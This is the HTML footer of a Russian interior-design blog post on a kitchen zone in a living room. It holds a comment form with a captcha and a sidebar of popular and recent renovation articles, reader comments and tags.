			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Dix</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dix</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-01-27T17:39:07+00:00" >2017-01-27 17:39:07</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-01-27 17:57:32</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Кухонная зона в гостиной</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-malenkoj-kuhni-2017/97-27/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFAAAA////lpaWzs7OY2Nj5ubmKysr+Pj4K62J6AAACThJREFUeNrs3QmO3LgSAFGK4nL/G/[base64]/a6tjTHKH4zRWr17xtmm8IgWQK/tr4H9h/E1vVQHP4tHqAD6j4f2z/CyNJDJowQ6Z346tf/Prsc/91N5BAlg9lZ+kRZ5GcjnESOA+5fHFjuBhB4RAui/NbY/RxfyQpDSI0AAtXyDGu/45/TYHkAf5VuMYItAVo+S8bQJuAik9dgbwGzlBdoMs/nP61EyLpvRLgOZPXYGcL84t6/JhbghTO2xMYC7vIEABeT2KLnnFqCA5B4l+dy2F5Ddo2Sf2+YC0ntsCqCP9w1u5x46v8emAN44t6/J7buPzu+xJ4BW3krbdfwP8NgSQC1vZtOnqSd47Aigl7ez5fJ5hMeOAMb7BzcuHmkCqGUBlUeWAPpYMbjn76EO8Xg+gFaW0HjkCKCXRdw8UgTQVg2u8cgQwF3KEafOKR6PB9DWDa7xiB/ALAvpPMIHUFcOrvKIHsAcKwc3eEQP4C5LuXkED6CtHVzjETyAsXZwg0foAGYvi+k8Qq8AdfXgKo/QK0BbPbjGI/QKMFYP7qGfVZ7i8XQAyy+dD108T/F4PIB7/eDuySNsALOuH1zlEXgFaOsH13gEXgEOGdwUQNTN80Pb51M8jgyAR+AAygPwEAAPAfAQAA8B8BAAD7eBPATA43O+C5g8fBnEI2gAp3yN6uvg7zGf+CEFj8ArwBM/pZo84gYw1/+YkkfkANbvnh7aPJ/i8fgKcMgfKqY/hkS9eD506eznbAGeDWAe8qfK6c+hMS+e/h4ePQAPiAj2KcDjzwg65dEqHhETcf9ceYRfAZbunzuP8AF4UGQwD4+K/XAPD4v+dI/HA7jPOHGO8fDCiA/3OOWVMWXySBKAl0aF8vDauA/38OLID/fw6tgP9/Dy6A/32BPAe39RMXYd/xM89gTw1nuo0bcFcIDHpgDe+UHafW0kvUdJP7mtxz+/R8k+uc3HP71HST657cc/u0fZObmXd1AjwPFP7rEzgJf30Dv3/6d4bA3gxecut3kFIbFH2Ty6Fz5NrVcg0nqUrMtnlOU/u0dJevLUKxw5PQIE8I0raJyrf3qPEmJ092+NrvUrKAk9SrrRtfua15U/gSAeJczoev2FbdSo/QpOMo8S6/T56exGu68UZPIo0WZXfzy80WqSo5/Mo4Qb3Zz9a3pt/D2/MdrXzPqcVzKSeJSQo7v+vT/Kd/[base64]/XuGWebwiNaAL22vwb2H8bX9FId/CweoQLoPx7aP8PL0kAmjxLonPnp1P4/ux7/3E/lESSA2Vv5RVrkZSCfR4wA7l8eW+wEEnpECKD/1tj+HF3IC0FKjwAB1PINarzjn9NjewB9lG8xgi0CWT1KxtMm4CKQ1mNvALOVF2gzzOY/r0fJuGxGuwxk9tgZwP3i3L4mF+KGMLXHxgDu8gYCFJDbo+SeW4ACknuU5HPbXkB2j5J9bpsLSO+xKYA+3je4nXvo/B6bAnjj3L4mt+8+Or/HngBaeStt1/E/wGNLALW8mU2fpp7gsSOAXt7OlsvnER47AhjvH9y4eKQJoJYFVB5ZAuhjxeCev4c6xOP5AFpZQuORI4BeFnHzSBFAWzW4xiNDAHcpR5w6p3g8HkBbN7jGI34Asyyk8wgfQF05uMojegBzrBzc4BE9gLss5eYRPIC2dnCNR/AAxtrBDR6hA5i9LKbzCL0C1NWDqzxCrwBt9eAaj9ArwFg9uId+VnmKx9MBLL90PnTxPMXj8QDu9YO7J4+wAcy6fnCVR+AVoK0fXOMReAU4ZHBTAFE3zw9tn0/xODIAHoEDKA/AQwA8BMBDADwEwEMAPNwG8hAAj8/5LmDy8GUQj6ABnPI1qq+Dv8d84ocUPAKvAE/8lGryiBvAXP9jSh6RA1i/e3po83yKx+MrwCF/qJj+GBL14vnQpbOfswV4NoB5yJ8qpz+Hxrx4+nt49AA8ICLYpwCPPyPolEereERMxP1z5RF+BVi6f+48wgfgQZHBPDwq9sM9PCz60z0eD+A+48Q5xsMLIz7c45RXxpTJI0kAXhoVysNr4z7cw4sjP9zDq2M/3MPLoz/cY08A7/1Fxdh1/E/w2BPAW++hRt8WwAEemwJ45wdp97WR9B4l/eS2Hv/8HiX75DYf//QeJfnkth//7B5l5+Re3kGNAMc/ucfOAF7eQ+/c/5/isTWAF5+73OYVhMQeZfPoXvg0tV6BSOtRsi6fUZb/7B4l6clTr3Dk9AgQwDeuoHGu/uk9SojR3b81utavoCT0KOlG1+5rXlf+BIJ4lDCj6/UXtlGj9is4yTxKrNPnp7Mb7b5SkMmjRJtd/fHwRqtJjn4yjxJudHP2r+m18ff8xmhfM+tzXslI4lFCju769/[base64]" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">6</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="5rcc" />
					<input type="hidden" name="cptch_time" value="1768760621" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='79690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
